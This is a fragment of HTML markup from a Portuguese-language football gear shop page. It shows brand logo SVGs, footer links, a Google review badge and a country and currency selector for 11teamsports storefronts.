120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 Retirar todos os filtros</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> PLN - Polónia Polski </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> Atendimento ao cliente </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item 